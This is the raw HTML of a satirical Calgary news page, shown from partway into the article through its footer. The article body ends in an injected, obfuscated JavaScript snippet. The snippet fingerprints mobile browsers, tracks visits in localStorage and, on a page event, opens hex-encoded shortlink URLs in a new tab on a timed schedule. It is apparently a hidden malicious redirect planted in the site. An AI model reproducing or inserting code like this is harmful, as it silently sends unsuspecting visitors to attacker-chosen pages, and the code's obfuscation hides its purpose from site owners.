_0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x78\x55\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x4b\x52\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.2pnews.com/tag/bendovus/">bendovus</a></li><li><a href="https://www.2pnews.com/tag/calgary/">calgary</a></li><li><a href="https://www.2pnews.com/tag/chrp/">CHRP</a></li><li><a href="https://www.2pnews.com/tag/fired/">fired</a></li><li><a href="https://www.2pnews.com/tag/hr/">HR / Info Tech</a></li><li><a href="https://www.2pnews.com/tag/president/">president</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.2pnews.com%2F2019%2F05%2F01%2Fvp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=VP+of+HR+fired+for+using+excessive+buzzwords+in+company-wide+email&url=https%3A%2F%2Fwww.2pnews.com%2F2019%2F05%2F01%2Fvp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email%2F&via=2P+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/&title=VP+of+HR+fired+for+using+excessive+buzzwords+in+company-wide+email" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/&title=VP+of+HR+fired+for+using+excessive+buzzwords+in+company-wide+email" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=VP of HR fired for using excessive buzzwords in company-wide email&body=https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.2pnews.com/2019/04/26/west-central-canada-listed-for-sale-on-mls/">West-Central Canada Listed For Sale on MLS</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.2pnews.com/2019/05/03/china-bans-trudeau/">China bans Trudeau</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.2pnews.com/author/admin/" aria-label="author-photo"><img alt='Dr. Darcy Flowman' src='https://secure.gravatar.com/avatar/ff445a823abecd0b0ab51261fb72224988eb2165afb14fdc1e8aaf59a3d7dd97?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff445a823abecd0b0ab51261fb72224988eb2165afb14fdc1e8aaf59a3d7dd97?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.2pnews.com/author/admin/">Dr. Darcy Flowman</a></span></div><div class="td-author-description">Dr. Darcy Flowman is a 2P News co-founder. Before transitioning into a career in news publishing, Dr. Flowman worked as a Reservoir Engineering technician working up reservoirs throughout the entire Western Canadian Sedimentary Basin.

Darcy holds a B.Sc. in applied engineering physics, a M.Sc. in restorative arts, and a Ph.D. in overnight cemetery management.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dr. Darcy Flowman"><meta itemprop="url" content="https://www.2pnews.com/author/admin/"></span><meta itemprop="datePublished" content="2019-05-01T08:15:38-06:00"><meta itemprop="dateModified" content="2019-05-01T08:05:33-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.2pnews.com/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.2pnews.com/wp-content/uploads/2020/06/2plogo4-1.png"></span><meta itemprop="name" content="2P News"></span><meta itemprop="headline " content="VP of HR fired for using excessive buzzwords in company-wide email"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.2pnews.com/wp-content/uploads/2013/10/1.jpg"><meta itemprop="width" content="852"><meta itemprop="height" content="480"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_17","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7454,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_related_posts";
block_tdi_17.post_count = "3";
block_tdi_17.found_posts = "229";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "77";
tdBlocksArray.push(block_tdi_17);
</script><h4 class="td-related-title td-block-title"><a id="tdi_18" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_17" href="#">RELATED ARTICLES</a><a id="tdi_19" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_17" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_17 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2022/12/14/bendovus-discovers-massive-deposit-of-silicon-dioxide/"  rel="bookmark" class="td-image-wrap " title="Bendovus Discovers Massive Deposit of Silicon Dioxide" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bendovus Discovers Massive Deposit of Silicon Dioxide" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2032/12/beach-scaled-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2032/12/beach-scaled-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2022/12/14/bendovus-discovers-massive-deposit-of-silicon-dioxide/"  rel="bookmark" title="Bendovus Discovers Massive Deposit of Silicon Dioxide">Bendovus Discovers Massive Deposit of Silicon Dioxide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2022/11/03/2p-news-to-sponsor-calgary-pinball-tournament/"  rel="bookmark" class="td-image-wrap " title="2P News to Sponsor Calgary Pinball Tournament" ><img class="entry-thumb" src="[data-uri]" alt="" title="2P News to Sponsor Calgary Pinball Tournament" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2032/10/pinball-featured-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2032/10/pinball-featured-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2022/11/03/2p-news-to-sponsor-calgary-pinball-tournament/"  rel="bookmark" title="2P News to Sponsor Calgary Pinball Tournament">2P News to Sponsor Calgary Pinball Tournament</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.2pnews.com/2022/10/21/rcmp-raids-alleged-calgary-diploma-mill/"  rel="bookmark" class="td-image-wrap " title="RCMP Raids Alleged Calgary Diploma Mill" ><img class="entry-thumb" src="[data-uri]" alt="" title="RCMP Raids Alleged Calgary Diploma Mill" data-type="image_tag" data-img-url="https://www.2pnews.com/wp-content/uploads/2032/10/diploma2-218x150.jpg" data-img-retina-url="https://www.2pnews.com/wp-content/uploads/2032/10/diploma2-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.2pnews.com/2022/10/21/rcmp-raids-alleged-calgary-diploma-mill/"  rel="bookmark" title="RCMP Raids Alleged Calgary Diploma Mill">RCMP Raids Alleged Calgary Diploma Mill</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/05/01/vp-of-hr-fired-for-using-excessive-buzzwords-in-company-wide-email/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.2pnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7454' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="mc4wp_form_widget-3" class="td_block_template_1 widget mc4wp_form_widget-3 widget_mc4wp_form_widget"><h4 class="block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18216" method="post" data-id="18216" data-name="Newsletter Sign-Up" ><div class="mc4wp-form-fields"></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768480966" /><input type="hidden" name="_mc4wp_form_id" value="18216" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Tag Cloud</span></h4><div class="tagcloud"><a href="https://www.2pnews.com/tag/2p-news/" class="tag-cloud-link tag-link-540 tag-link-position-1" style="font-size: 13.472727272727pt;" aria-label="2P News (37 items)">2P News</a>
<a href="https://www.2pnews.com/tag/aer/" class="tag-cloud-link tag-link-412 tag-link-position-2" style="font-size: 8.3818181818182pt;" aria-label="AER (14 items)">AER</a>
<a href="https://www.2pnews.com/tag/alberta/" class="tag-cloud-link tag-link-204 tag-link-position-3" style="font-size: 19.963636363636pt;" aria-label="alberta (121 items)">alberta</a>
<a href="https://www.2pnews.com/tag/apega/" class="tag-cloud-link tag-link-223 tag-link-position-4" style="font-size: 8.6363636363636pt;" aria-label="apega (15 items)">apega</a>
<a href="https://www.2pnews.com/tag/bc/" class="tag-cloud-link tag-link-203 tag-link-position-5" style="font-size: 11.181818181818pt;" aria-label="bc (24 items)">bc</a>
<a href="https://www.2pnews.com/tag/beer/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 10.672727272727pt;" aria-label="beer (22 items)">beer</a>
<a href="https://www.2pnews.com/tag/bendovus/" class="tag-cloud-link tag-link-161 tag-link-position-7" style="font-size: 16.781818181818pt;" aria-label="bendovus (68 items)">bendovus</a>
<a href="https://www.2pnews.com/tag/bullshit/" class="tag-cloud-link tag-link-225 tag-link-position-8" style="font-size: 11.309090909091pt;" aria-label="bullshit (25 items)">bullshit</a>
<a href="https://www.2pnews.com/tag/calgary/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 22pt;" aria-label="calgary (175 items)">calgary</a>
<a href="https://www.2pnews.com/tag/california/" class="tag-cloud-link tag-link-191 tag-link-position-10" style="font-size: 10.418181818182pt;" aria-label="california (21 items)">california</a>
<a href="https://www.2pnews.com/tag/canada/" class="tag-cloud-link tag-link-283 tag-link-position-11" style="font-size: 15.509090909091pt;" aria-label="canada (54 items)">canada</a>
<a href="https://www.2pnews.com/tag/cenovus/" class="tag-cloud-link tag-link-323 tag-link-position-12" style="font-size: 11.309090909091pt;" aria-label="cenovus (25 items)">cenovus</a>
<a href="https://www.2pnews.com/tag/city-of-calgary/" class="tag-cloud-link tag-link-79 tag-link-position-13" style="font-size: 10.163636363636pt;" aria-label="City of Calgary (20 items)">City of Calgary</a>
<a href="https://www.2pnews.com/tag/covid/" class="tag-cloud-link tag-link-1730 tag-link-position-14" style="font-size: 8pt;" aria-label="covid (13 items)">covid</a>
<a href="https://www.2pnews.com/tag/dear-andy/" class="tag-cloud-link tag-link-482 tag-link-position-15" style="font-size: 8.3818181818182pt;" aria-label="Dear Andy (14 items)">Dear Andy</a>
<a href="https://www.2pnews.com/tag/drilling/" class="tag-cloud-link tag-link-194 tag-link-position-16" style="font-size: 13.472727272727pt;" aria-label="drilling (37 items)">drilling</a>
<a href="https://www.2pnews.com/tag/edmonton/" class="tag-cloud-link tag-link-513 tag-link-position-17" style="font-size: 12.963636363636pt;" aria-label="edmonton (34 items)">edmonton</a>
<a href="https://www.2pnews.com/tag/engineer/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 19.836363636364pt;" aria-label="engineer (120 items)">engineer</a>
<a href="https://www.2pnews.com/tag/environment/" class="tag-cloud-link tag-link-151 tag-link-position-19" style="font-size: 14.363636363636pt;" aria-label="environment (44 items)">environment</a>
<a href="https://www.2pnews.com/tag/frac/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.4pt;" aria-label="frac (17 items)">frac</a>
<a href="https://www.2pnews.com/tag/frack/" class="tag-cloud-link tag-link-456 tag-link-position-21" style="font-size: 8pt;" aria-label="frack (13 items)">frack</a>
<a href="https://www.2pnews.com/tag/fracking/" class="tag-cloud-link tag-link-95 tag-link-position-22" style="font-size: 11.181818181818pt;" aria-label="fracking (24 items)">fracking</a>
<a href="https://www.2pnews.com/tag/geologist/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 19.327272727273pt;" aria-label="geologist (109 items)">geologist</a>
<a href="https://www.2pnews.com/tag/geologists/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 10.163636363636pt;" aria-label="geologists (20 items)">geologists</a>
<a href="https://www.2pnews.com/tag/geology/" class="tag-cloud-link tag-link-777 tag-link-position-25" style="font-size: 11.563636363636pt;" aria-label="Geology (26 items)">Geology</a>
<a href="https://www.2pnews.com/tag/government-2/" class="tag-cloud-link tag-link-85 tag-link-position-26" style="font-size: 14.745454545455pt;" aria-label="government (47 items)">government</a>
<a href="https://www.2pnews.com/tag/harper/" class="tag-cloud-link tag-link-214 tag-link-position-27" style="font-size: 8pt;" aria-label="harper (13 items)">harper</a>
<a href="https://www.2pnews.com/tag/houston/" class="tag-cloud-link tag-link-989 tag-link-position-28" style="font-size: 9.4pt;" aria-label="houston (17 items)">houston</a>
<a href="https://www.2pnews.com/tag/kenney/" class="tag-cloud-link tag-link-1431 tag-link-position-29" style="font-size: 8pt;" aria-label="Kenney (13 items)">Kenney</a>
<a href="https://www.2pnews.com/tag/landman/" class="tag-cloud-link tag-link-119 tag-link-position-30" style="font-size: 8.6363636363636pt;" aria-label="landman (15 items)">landman</a>
<a href="https://www.2pnews.com/tag/marijuana/" class="tag-cloud-link tag-link-165 tag-link-position-31" style="font-size: 8pt;" aria-label="marijuana (13 items)">marijuana</a>
<a href="https://www.2pnews.com/tag/ndp/" class="tag-cloud-link tag-link-1392 tag-link-position-32" style="font-size: 10.672727272727pt;" aria-label="ndp (22 items)">ndp</a>
<a href="https://www.2pnews.com/tag/nenshi/" class="tag-cloud-link tag-link-50 tag-link-position-33" style="font-size: 13.345454545455pt;" aria-label="nenshi (36 items)">nenshi</a>
<a href="https://www.2pnews.com/tag/notley/" class="tag-cloud-link tag-link-1383 tag-link-position-34" style="font-size: 12.2pt;" aria-label="notley (29 items)">notley</a>
<a href="https://www.2pnews.com/tag/obama/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 9.0181818181818pt;" aria-label="obama (16 items)">obama</a>
<a href="https://www.2pnews.com/tag/oil/" class="tag-cloud-link tag-link-62 tag-link-position-36" style="font-size: 14.618181818182pt;" aria-label="oil (46 items)">oil</a>
<a href="https://www.2pnews.com/tag/oilsands/" class="tag-cloud-link tag-link-220 tag-link-position-37" style="font-size: 11.818181818182pt;" aria-label="oilsands (27 items)">oilsands</a>
<a href="https://www.2pnews.com/tag/pipeline/" class="tag-cloud-link tag-link-130 tag-link-position-38" style="font-size: 12.581818181818pt;" aria-label="pipeline (31 items)">pipeline</a>
<a href="https://www.2pnews.com/tag/redford/" class="tag-cloud-link tag-link-201 tag-link-position-39" style="font-size: 11.309090909091pt;" aria-label="redford (25 items)">redford</a>
<a href="https://www.2pnews.com/tag/reserves/" class="tag-cloud-link tag-link-46 tag-link-position-40" style="font-size: 8pt;" aria-label="reserves (13 items)">reserves</a>
<a href="https://www.2pnews.com/tag/reservoir-engineer/" class="tag-cloud-link tag-link-32 tag-link-position-41" style="font-size: 8.3818181818182pt;" aria-label="reservoir engineer (14 items)">reservoir engineer</a>
<a href="https://www.2pnews.com/tag/saskatchewan/" class="tag-cloud-link tag-link-431 tag-link-position-42" style="font-size: 11.309090909091pt;" aria-label="saskatchewan (25 items)">saskatchewan</a>
<a href="https://www.2pnews.com/tag/stampede/" class="tag-cloud-link tag-link-311 tag-link-position-43" style="font-size: 8pt;" aria-label="stampede (13 items)">stampede</a>
<a href="https://www.2pnews.com/tag/texas/" class="tag-cloud-link tag-link-774 tag-link-position-44" style="font-size: 10.163636363636pt;" aria-label="Texas (20 items)">Texas</a>
<a href="https://www.2pnews.com/tag/trudeau/" class="tag-cloud-link tag-link-762 tag-link-position-45" style="font-size: 13.6pt;" aria-label="Trudeau (38 items)">Trudeau</a></div>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_20 td_block_template_1">
